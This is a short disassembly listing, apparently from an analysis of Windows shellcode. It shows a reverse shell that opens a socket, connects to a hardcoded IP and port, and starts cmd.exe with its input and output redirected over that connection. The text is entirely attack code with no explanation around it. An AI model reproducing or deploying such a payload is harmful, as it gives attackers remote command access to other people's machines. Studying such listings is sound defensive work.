 seg000:000000F8 call dword ptr [ebx+14h] ; WSASocketA
seg000:000000FB cmp eax, 0FFFFFFFFh
seg000:00000100 jz short loc_162
seg000:00000102 mov esi, eax ; ESI = socket
seg000:00000104 push 2C8A8C0h
seg000:00000109 push 12340002h
seg000:0000010E mov ecx, esp
seg000:00000110 push 10h
seg000:00000115 push ecx
seg000:00000116 push eax
seg000:00000117 call dword ptr [ebx+18h] ; connect
seg000:0000011A test eax, eax
seg000:0000011C jnz short loc_162
seg000:0000011E push 646D63h ; 'cmd'
seg000:00000123 mov [ebx+1Ch], esp
seg000:00000126 sub esp, 54h
seg000:0000012C xor eax, eax
seg000:0000012E mov ecx, 15h
seg000:00000133 lea edi, [esp]
seg000:00000136 rep stosd
seg000:00000138 mov byte ptr [esp+10h], 44h ; 'D'
seg000:0000013D inc byte ptr [esp+3Ch]
seg000:00000141 inc byte ptr [esp+3Dh]
seg000:00000145 mov eax, esi ; socket
seg000:00000147 lea edi, [esp+48h] ; &hStdInput
seg000:0000014B stosd ; hStdInput
seg000:0000014C stosd ; hStdOutput
seg000:0000014D stosd ; hStdError
seg000:0000014E lea eax, [esp+10h]
seg000:00000152 push esp
seg000:00000153 push eax
seg000:00000154 push ecx
seg000:00000155 push ecx
seg000:00000156 push ecx
seg000:00000157 push 1 ; bInheritHandles = true
seg000:00000159 push ecx
seg000:0000015A push ecx
seg000:0000015B push dword ptr [ebx+1Ch]
seg000:0000015E push ecx
seg000:0000015F call dword ptr [ebx+4] ; CreateProcessA